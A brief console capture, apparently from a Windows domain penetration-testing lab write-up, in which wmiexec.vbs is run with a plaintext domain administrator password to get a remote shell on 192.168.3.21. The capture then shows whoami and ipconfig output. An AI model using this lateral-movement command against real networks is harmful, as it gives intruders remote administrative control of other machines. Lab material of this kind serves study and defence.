 C:\Users\administrator.GOD\Desktop>cscript //nologo wmiexec.vbs /shell 192.168.3
.21 god\administrator Admin12345
WMIEXEC : Target -> 192.168.3.21
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
god\administrator
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cdba:d3ce:b310:d9b0%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1